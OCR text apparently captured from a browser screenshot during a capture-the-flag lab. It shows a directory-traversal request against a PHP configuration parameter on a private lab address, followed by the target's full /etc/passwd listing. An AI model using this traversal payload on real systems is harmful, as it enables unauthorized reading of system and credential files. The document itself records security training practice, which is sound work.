 10.10.132.202/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE... Payload All GitHub - OWASP/Nett... http://sigescat.ps.int...
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash
dovecot:x:111:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL
Server,,,:/nonexistent:/bin/false